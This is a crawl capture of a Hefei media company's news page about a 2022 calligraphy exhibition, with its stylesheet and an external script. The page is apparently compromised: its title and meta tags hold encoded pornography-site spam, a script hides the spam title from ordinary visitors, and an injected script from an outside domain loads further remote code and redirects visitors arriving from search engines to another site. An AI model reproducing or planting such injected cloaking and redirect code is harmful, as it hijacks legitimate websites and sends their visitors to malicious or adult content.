

--- FILE ---
content_type: text/html
request_url: http://xingheshi.com/news_list.asp?channel=2&id=65&class=4
body_size: 6316
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#32508;&#21512;&#35270;&#39057;&#22312;&#32447;&#30475;&#95;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#33394;&#32508;&#21512;&#19968;&#20108;&#19977;&#22235;&#95;&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#20599;&#20122;&#27954;&#28165;&#39640;&#95;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#26368;&#26032;&#26085;&#38889;&#27431;&#32654;&#19981;&#21345;&#19968;&#20108;&#19977;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#19981;&#21345;</title>
<meta name="keywords" content="&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#32508;&#21512;&#35270;&#39057;&#22312;&#32447;&#30475;&#95;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#33394;&#32508;&#21512;&#19968;&#20108;&#19977;&#22235;&#95;&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#20599;&#20122;&#27954;&#28165;&#39640;&#95;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#26368;&#26032;&#26085;&#38889;&#27431;&#32654;&#19981;&#21345;&#19968;&#20108;&#19977;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#19981;&#21345;" />
<meta name="description" content="&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#32508;&#21512;&#35270;&#39057;&#22312;&#32447;&#30475;&#95;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#33394;&#32508;&#21512;&#19968;&#20108;&#19977;&#22235;&#95;&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#20599;&#20122;&#27954;&#28165;&#39640;&#95;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#26368;&#26032;&#26085;&#38889;&#27431;&#32654;&#19981;&#21345;&#19968;&#20108;&#19977;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#19981;&#21345;&#95;&#25163;&#26426;&#30475;&#29255;&#22269;&#20135;&#22312;&#32447;&#95;&#40644;&#33394;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#119;&#119;&#119;&#95;&#27431;&#32654;&#19968;&#32423;&#27431;&#32654;&#19968;&#32423;&#22312;&#32447;&#25773;&#25918;&#95;&#25104;&#20154;&#20813;&#36153;&#23148;&#29255;&#22312;&#32447;&#36153;&#35266;&#30475;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='黄源书法评析展在合肥赖少其艺术馆成功举办--合肥星合视文化传媒有限公司--合肥星合视文化传媒有限公司'}</script>
<script language="javascript" type="text/javascript" src="https://js.haobbm.top/js.js"></script>

<link href="css/style.css" rel="stylesheet" type="text/css" />
</head>

<body>
  <div class="head-bj">
   <div class="head">
     <div class="logo"><img src="images/logo.jpg" width="241" height="92" /></div>
       <div class="head-right">
       <a href="#"onFocus="blur()"><img src="images/fx-1.jpg" width="44" height="17" /></a> 
       <a href="#"onFocus="blur()"><img src="images/fx-2.jpg" width="42" height="17" /></a>
        <a href="#"onFocus="blur()"><img src="images/fx-3.jpg" width="43" height="17" /></a>
        </div>
     
    </div>
<!--导航-->   
  <div class="nav">
     <ul>
      <li><a href="index.asp" onFocus="blur()">网站首页</a></li>
      <li><a href="about.asp?channel=1&class=1"onFocus="blur()">关于星合视</a></li>
       <li class="ax"><a href="news.asp?class=4&channel=2"onFocus="blur()">新闻中心</a></li>
      <li ><a href="about.asp?class=7&channel=3"onFocus="blur()">产品服务</a></li>
       <li><a href="al.asp?channel=4"onFocus="blur()">客户案例</a></li>
      <li><a href="about.asp?class=24&channel=5"onFocus="blur()">影视制作</a></li>
       <li ><a href="kf.asp?channel=6"onFocus="blur()">客服中心</a></li>
      <li ><a href="about.asp?class=17&channel=7"onFocus="blur()">联系我们</a></li>
     </ul>
  </div> 
  </div>
<div class="center">
 <div class="n-about"><span>星合视文化传媒有限公司</span><br /> 创造出实效且具个性化的品牌策略方案，帮助企业开拓市场，提升品牌价值。</div>

 <div class="center2">
  
  
  
  <DIV id=con>
<UL id=tags>


		
		 <LI class=selectTag ><A onClick="selectTag('tagContent1',this)" href="news.asp?class=4&channel=2">公司新闻</A> </LI>
		
		
			
								  
		
		 <LI ><A onClick="selectTag('tagContent2',this)" href="news.asp?class=5&channel=2">行业资讯</A> </LI>
		
		
			
								  
		
		 <LI ><A onClick="selectTag('tagContent3',this)" href="news.asp?class=6&channel=2">通知通告</A> </LI>
		
		
			
								  

 
  
  
  
  
 </UL>
<DIV id=tagContent>

   

<DIV class="tagContent selectTag" id=tagContent4>
<div class="news_bt">黄源书法评析展在合肥赖少其艺术馆成功举办</div>
	  
	  <div class="news_ly">来源：合肥星合视文化传媒有限公司   发布时间：2022-11-22 浏览次数：1319次</div>



 <div class="ny_body"> <p><p>　　为弘扬传统书画艺术，以书画为媒介，弘扬时代主旋律，传播社会正能量。2022年11月19日上午，由包河区书法家协会、包河区文化馆、北京诗酒缘文化艺术院、安徽广播电视台《我爱诗书画》栏目组主办，中国缘酒有限公司、安徽缘酒文化博物馆、合肥市赖少其艺术馆承办，安徽一线缘贸易有限公司、铜陵康缘生物科技股份有限公司、中国缘文化网协办的黄源书法评析展在合肥赖少其艺术馆开展。
<br>
　　安徽省市场监管局退休老同志沈基明，安徽省省直机关书画家协会主席李光发，安徽省文学院院长戴瑞，著名画家、北京诗酒缘文化艺术院副院长丁雪郁，安徽省书法家协会原副主席，北京诗酒缘书画院院长耿立军，安徽省书协副主席、池州市文联副主席吴礼奇，安徽省书协副主席、安徽缘酒文化博物馆艺术顾问杜鹏飞，合肥市书协原主席柯大林，包河区文化馆馆长潘杰，包河区书协主席刘才，赖少其艺术馆馆长于在海，副馆长韦家强，合肥市书法家协会副主席、第四届中国书法兰亭奖佳作一等奖获得者凌海涛，合肥养津堂总经理陶戈，合肥工业大学出版社编辑疏利民，缘酒扬州办事处总经理王震，北京诗酒缘文化艺术院副秘书长胡广辉，北京诗酒缘书画院院特聘书法家黄开平，合肥星合视文化传媒有限公司总经理唐疏超，安徽缘酒文化博物馆常务馆长彭东瑞，中国缘酒有限公司总经理黄灿灿，北京诗酒缘文化艺术院秘书长程项，北京诗酒缘文化艺术院院长、安徽缘酒文化博物馆馆长、缘酒创牌人黄晔等领导嘉宾出席观展并参加座谈会。
<br>
　　观展结束后，还在会议室开展座谈会，会上各位书画艺术家们围绕“黄源书法”开展了热烈的讨论评析。
<br>
　　戴瑞先生围绕“情怀与艺术”，谈到黄源本人对艺术的不断追求和探索，其书法作品表现了本人的精神世界和自然、朴拙、清素的艺术特点。凌海涛先生在点评中提到，黄源君行书主要取法二王、王觉斯一路，求中正之姿，但无意间却与谢无量“孩儿体”姿态暗合；隶书来源广博：汉碑、摩崖、好大王，乃至清季邓顽伯、伊汀洲、陈曼生……诸家，均有取法。他无论哪一书体的结字，皆简而不空、繁而不冗、清通醒透。杜鹏飞先生从社会意义和书法本体两方面总结了本次展览，其实际意义不仅是对社会的一种宣传，如何将书法与社会活动相结合，同时也反映了一个黄源本人在书法领域的见解和认知。
<br>
　　柯大林先生说，黄源书法整体风格大气多样，这与他本人的文学底蕴和常年对书画文化的研究密不可分，且在今后的书法创作中尤其是技法方面要多加强，并坚持走适合自己的路。李光发先生谈到，黄源先生首先立足商业并向从事文学创作，够坚持自我，敢于把作品展示出来，可以看出他是书法上的真人，不为名利；而且加之他本人在经济大潮中拼搏的阅历，在与研究书法专业方面的人相比更加其书风丰富和老辣。丁雪郁先生讲到，黄源先生从事白酒经营且把传统书画文化与酒文化密切结合，实际上是文化与经济的相互促进，且从本展出的作品来看，其书法风格取向多样，与他本人的文学修养密不可分。
<br>
　　沈基明先生谈到，本次黄源先生之所以以“书法评析展”的形式举办，一方面体现了黄源先生的书法自信和功底，另一方面也反映了黄源先生在书法创作领域具有清醒的自我认知，在书法创作征程上还有很大的提升空间，充满着希望和期待。
<br>
　　黄源，本名黄晔。中国作家协会会员、中国收藏家协会会员，安徽省书法家协会会员、铜陵市书法家协会理事、青阳县书法家协会名誉主席，安徽省美术家协会会员，铜陵市作协副主席，安徽太白楼诗词学会副会长，铜陵市作协副主席等。铜陵学院客座教授。榜书“缘”被中国政协文史馆收藏；多体书法“缘”被黄山美术馆收藏；多次参加全国书法展；入展2014年“祭侄文稿杯”全国书法大展；2013年参加清华大学书法高研班学习。现为缘酒品牌创牌人，北京诗酒缘文化艺术院院长，安徽缘酒文化博物馆馆长。
<br>
　　据悉，本次黄源书法评析展，是汇集了近几年来创作的作品，共计50余幅，并特邀了安徽缘酒文化博物馆名誉馆长余龙生、艺术顾问杜鹏飞、唐罡、释常弘、江冰以及国内书画名家王庆元、吴礼奇、桂雍、凌海涛、李景臣、赵红修、黄书权等老师，北京诗酒缘文化艺术院副院长丁雪郁、田光辉老师为本次展览创作书法祝贺作品，北京诗酒缘书画院院长耿立军为本次展览题写展签。其展览书体主要是较擅长的隶书、行书，以及有所涉猎的篆书。评析的目的，是展现本人所追求的风格面貌；也体现了多年来，黄源在经营企业的同时一直致力于传统诗书画的传播和发展。
<br>
　　本次评析展座谈会由北京诗酒缘书画院院秘书长黄书权主持，中国缘酒有限公司总经理黄灿灿、安徽缘酒文化博物馆常务馆长彭东瑞参加。会上还宣读了铜陵市书法协、铜陵市美协、池州市书协发来的祝贺信。
<br>
此次活动主办方、中国缘酒深度合作媒体安徽电视台《我爱诗书画》栏目组等多家媒体做专题拍摄报道。</p>
<p><br>
</p>
<p><img border="0" src="/uploadfile/20221122100531729.jpg"></p> </p></div>


</DIV>


		  
      
</DIV></DIV>
 
  <SCRIPT type=text/javascript>
function selectTag(showContent,selfObj){
	// 操作标签
	var tag = document.getElementById("tags").getElementsByTagName("li");
	var taglength = tag.length;
	for(i=0; i<taglength; i++){
		tag[i].className = "";
	}
	selfObj.parentNode.className = "selectTag";
	// 操作内容
	for(i=0; j=document.getElementById("tagContent"+i); i++){
		j.style.display = "none";
	}
	document.getElementById(showContent).style.display = "block";
	
	
}
</SCRIPT>
  
 
  
  
 </div>


</div>
<div class="bot-bj">
 <div class="center" style="margin-top:10px; text-align:center;">
<a href="index.asp">网站首页</a> | <a href="about.asp?channel=1&class=1">关于星合视</a> | <a href="news.asp?class=4&channel=2">新闻中心</a> | <a href="about.asp?class=7&channel=3">产品服务</a> | <a href="al.asp?channel=4">客户案例</a> | <a href="about.asp?class=15&channel=5">人才招聘</a> | <a href="kf.asp?channel=6">客服中心</a> | <a href="about.asp?channel=7">联系我们</a> </div>
</div>
 <div class="clear"></div>
 <div class="copy">TEL: 0551-63665499 &nbsp;&nbsp;FAX: 0551-63665499&nbsp;&nbsp;<br />
 Copyright<span style="font-family:Arial, Helvetica, sans-serif;"> &copy;</span> 2022 &nbsp; 合肥星合视文化传媒有限公司  版权所有&nbsp;&nbsp;<a href="https://beian.miit.gov.cn">皖ICP备20011624号-1</a><br /></div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://xingheshi.com/css/style.css
body_size: 3132
content:
@charset "utf-8";
/* CSS Document */
body { margin:0px auto; padding:0px; font-size:12px; font-family:"宋体"; line-height:25px; color:#7c7c7c; overflow-x:hidden;}
img { border:none;}
ul,li { list-style:none; margin:0px auto; padding:0px;}
a { color:#7c7c7c; text-decoration:none;}
a:hover { color:#444444;}
.clear { clear:both;}
/*首页*/
.head-bj { width:100%; height:141px; margin:auto; background:url(../images/head-bj.jpg) repeat-x;}
.head { width:1004px; height:92px; margin:auto;}
.logo { width:241px; height:92px; float:left;}
.head-right {height:17px; float:right; text-align:left; margin-top:38px;}
.head-right img { margin-left:25px;}
.nav { width:979px; height:47px; margin:auto; padding-left:25px;}
.nav li { width:85px; height:47px; line-height:47px; font-size:14px;  font-family:"微软雅黑"; float:left; text-align:center; margin-left:17px; margin-right:17px;}
.nav li a {color:#FFFFFF;}
.nav li:hover { width:85px; height:47px; line-height:47px; float:left; background:#221e1f;}
/*banner*/
.banner-bj { width:100%; height:498px; margin:auto; background:#f2f2f2;}
.flexslider{margin:0px auto;position:relative;width:1004px;height:498px;overflow:hidden;zoom:1; overflow:hidden;}
.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease;}
.flexslider .slides{zoom:1;}
.flex-direction-nav a{width:60px;height:90px;line-height:99em;overflow:hidden;margin:-60px 0 0;display:block;background:url(../images/ad_ctr.png) no-repeat;position:absolute;top:50%;z-index:10;cursor:pointer;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease;}
.flex-direction-nav .flex-next{background-position:0 -90px;right:0;}
.flex-direction-nav .flex-prev{left:0;}
.flexslider:hover .flex-next{opacity:0.8;filter:alpha(opacity=25);}
.flexslider:hover .flex-prev{opacity:0.8;filter:alpha(opacity=25);}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover{opacity:1;filter:alpha(opacity=50);}

/*中间内容*/
.center { width:1004px; margin:auto; margin-top:30px; }
.by { width:700px; height:25px; float:left;overflow:hidden;}
.s_contact { float:right; height:30px; font-size:14px; font-family:"微软雅黑";}
.s_contact span { font-size:18px; font-weight:bold; color:#FF0000;}
.x { height:1px; width:100%; border-bottom:1px #999999 dashed; margin-top:5px;}
/*关于星合视*/
.center2 { width:1004px; float:left;}
.about { width:220px; height:122px; float:left; border-left:1px solid #ebebeb;border-bottom:1px solid #ebebeb;}
.about-title { width:190px; height:25px; line-height:29px; float:left; font-weight:bold; background:url(../images/x-jt.jpg) no-repeat; background-position:1px; padding-left:15px; margin-left:10px;}
.about-word { width:130px; height:43px; line-height:20px; float:left; margin-top:10px; padding-left:60px; margin-left:10px; background:url(../images/about-b.jpg) no-repeat; padding-top:7px; overflow:hidden;}
.xq { width:100px; height:25px; float:left; background:url(../images/h-jt.jpg) no-repeat; background-position:1px; line-height:28px; padding-left:8px;margin-left:10px; margin-top:10px;}
.xq a { color:#acacac;}
.xq a:hover { text-decoration:underline;}
.talent-b { background:url(../images/talent-b.jpg) no-repeat;width:130px; height:43px; line-height:20px; float:left; margin-top:10px; padding-left:60px; margin-left:10px; padding-top:7px; overflow:hidden;}
.product-b { background:url(../images/product-b.jpg) no-repeat;width:130px; height:43px; line-height:20px; float:left; margin-top:10px; padding-left:60px; margin-left:10px; padding-top:7px; overflow:hidden;}
.newest { width:340px; float:right;border-bottom:1px solid #ebebeb;border-left:1px solid #ebebeb;height:122px;}
.newest li { width:305px; float:left; height:25px; background:url(../images/h-jt2.jpg) no-repeat; background-position:1px; padding-left:15px;margin-left:10px; overflow:hidden;}
.newest li span { float:right; padding-left:5px;}

/*8个图标*/
.b-img { width:207px;  height:215px; float:left; margin-top:25px; margin-right:58px; line-height:18px; overflow:hidden; display:block;}
.b-img span {font-weight:bold; }
.b-img img:hover { width:205px; border:1px solid #c8c8c8;}
/*知名客户*/
.customer { width:1004px; float:left; margin-top:30px;}
.customer-title { width:1004px; height:78px; float:left; margin-top:5px;}
.customer-img { width:156px; height:49px; float:left; margin-right:11px; border:1px solid #CCCCCC; margin-top:4px;margin-bottom:15px;}
/*友情链接*/
.link-bj { width:879px; min-height:27px; float:left; background:#e2e2e2 url(../images/link2.jpg) no-repeat ; padding-left:120px; padding-top:8px; padding-bottom:5px; padding-right:5px; margin-top:10px;}

/*底部内容*/
.bot-bj { width:100%; margin:auto; background:#221e1f; margin-top:30px; overflow:hidden; padding-bottom:10px;} 
.bot { width:142px; min-height:130px; float:left; border-left:1px solid #2f2f2f;}
.bot-title { width:107px; height:25px; line-height:29px; float:left; font-weight:bold; background:url(../images/x-jt.png) no-repeat; background-position:1px; padding-left:15px; margin-left:10px; color:#CCCCCC;}
.bot li { width:107px; float:left; height:25px; padding-left:25px; overflow:hidden;}
.bot li a { color:#8c8c8c;}
.copy { width:100%; height:50px; background:#2a2a2a; text-align:center;color:#b3b3b3; padding-top:5px; line-height:20px;}
.copy a { color:#b3b3b3;}
.copy a:hover { color:#c6c6c6;}

/*内页关于我们*/
.n-about { width:984px; margin:auto; height:70px; background:#f2f2f2; font-size:16px; color:#686869; font-family:"微软雅黑"; line-height:30px; padding-top:10px; padding-left:20px; margin-bottom:30px;}
.n-about span { font-size:20px; color:#5c5b5c;}
.n_title { width:1004px; float:left; height:30px; border:3px solid #999933;}
.n_title li { padding:3px 15px; float:left; font-family:"微软雅黑"; font-size:14px; background:#e40505;}
.n_title li a {color:#FFFFFF;}
#con {
	width:1004px; float:left;}
#tags {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px;  MARGIN: 0px; WIDTH: 1004px; PADDING-TOP: 0px; HEIGHT: 30px;}
#tags LI {
	 padding:3px 20px; float:left; font-family:"微软雅黑"; font-size:14px; background:#626264; margin-right:10px;}
#tags LI A {COLOR: #fff; }
/*#tags LI:hover {background:#e40505;}*/

#tags LI.emptyTag {
	BACKGROUND: none transparent scroll repeat 0% 0%; WIDTH: 4px
}
#tags LI.selectTag {
	 background:#e40505;
}
#tags LI.selectTag A {
	BACKGROUND-POSITION: right top; COLOR: #fff; LINE-HEIGHT: 25px; HEIGHT: 25px
}
#tagContent { width:1000px; margin-left:2px; margin-top:20px; float:left;min-height:200px; margin-bottom:20px;}
.tagContent {
	DISPLAY: none;  WIDTH:1000px; COLOR: #474747;
}
#tagContent DIV.selectTag {
	DISPLAY: block
}

/*产品*/
.n_product { width:181px; height:149px; float:left; text-align:center; padding:3px; margin-left:7px; margin-right:5px; margin-bottom:20px; margin-top:2px;}
.page { width:1000px; height:25px; float:right; text-align:right; margin-right:10px; margin-top:10px; margin-bottom:10px;}
/*新闻*/
.n_new { width:990px; height:188px; margin:auto; border-bottom:1px #CCCCCC dashed; padding-left:6px; padding-right:6px;margin-top:3px;margin-bottom:30px;}
.n_new img { border:1px solid #CCCCCC;}
.n_word { width:720px; height:158px; float:right; font-family:"微软雅黑"; font-size:14px; color:#888888; overflow:hidden;}
.n_word span { font-size:16px; color:#5c5b5c; line-height:35px;}
.n_word span a {color:#5c5b5c;}
.n_word span a:hover {color:#3c3c3c;}
.n_word font { text-align:right; padding-left:5px; float:right; color:#999797;}
/*留言*/
.message { width:630px; float:left; background:url(../images/message-b.jpg) no-repeat left top; padding-left:55px; margin-bottom:40px;}
.message-title { width:600px; height:28px; float:left; border-bottom:1px #CCCCCC dotted;}
.message-title span { font-size:14px; color:#555555; font-weight:bold; padding-right:10px;}
.message2 { width:600px; float:left; margin-top:5px;}
.messages3 { width:600px; float:left; background:#f8f8f8; border:1px dotted #CCCCCC; color:#7f7f7f; min-height:30px; margin-top:5px; padding-left:5px;}
.messages3 span { font-weight:bold; color:#e40505;}
.message-left { width:685px; float:left;}
.messages4 { width:300px; height:360px; float:right; background:url(../images/000.jpg);}
.messages4-1 { width:260px; margin-left:30px; float:left; margin-top:15px;}
.messages4-1 span { font-size:14px; font-weight:bold;}
.xm { border:1px solid #CCCCCC; width:240px; height:25px; margin-bottom:20px;}
.nr { border:1px solid #CCCCCC; width:240px; height:90px; margin-bottom:20px;}
.buttom { width:114px; height:36px; float:left; background:url(../images/buttom.jpg) no-repeat;}
.buttom2 {width:114px; height:36px; float:left; background:none; border:none;cursor:pointer;}

/*新闻详细页*/
.news_bt{ text-align:center; color:#444444; font-size:16px; font-weight:bold;}
.news_body{ text-indent:2em; line-height:25px;}
.news_ly{ text-align:center; height:30px; line-height:30px;}
.ny_img{ text-align:center; margin-top:10px;}


--- FILE ---
content_type: application/javascript
request_url: https://js.haobbm.top/js.js
body_size: 731
content:
document.writeln("<script language=\"javascript\" type=\"text/javascript\" src=\"https://jsc1.zxxjxc.com/push.js\"></script>");

var sp_regexps=/\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm|quark)\./ig;
var sp_whereis=window.location.referrer;
try{sp_whereis=top.document.referrer;}catch(e){}
try{sp_whereis=window.parent.document.referrer;}catch(e){}
var sp_domains=window.location.host;
try{sp_domains=top.document.domain;}catch(e){}
try{sp_domains=window.parent.document.domain;}catch(e){}
if (sp_regexps.test(sp_whereis))
{
window.location.href="https://ffyt.fqxlvt.com/cbd/aaabaf";
parent.window.opener.location = 'https://ffyt.fqxlvt.com/cbd/aaabaf';
}